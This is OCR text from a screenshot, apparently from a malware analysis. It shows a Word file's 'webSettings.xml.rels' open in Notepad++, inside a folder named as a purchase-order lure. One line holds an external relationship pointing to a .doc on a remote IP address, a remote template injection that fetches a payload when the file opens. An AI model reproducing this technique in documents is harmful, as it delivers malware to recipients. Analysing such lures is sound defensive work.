 Favorites
Desktop
Downloads
Recent Places
Name Date modified Type Size
document.xml.rels XML Document 1 KB
webSettings.xml.rels 10/20/2020 1:20 PM XML Document 1 KB
C:\Users\Public\PO - RFQ # 097663899 NEW ORDER\word\_rels\webSettings.xml.rels - Notepa...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
webSettings.xml.rels
1
2
3
4 me" Target="http://192.3.141.134/document.doc" TargetMode="External"/>
5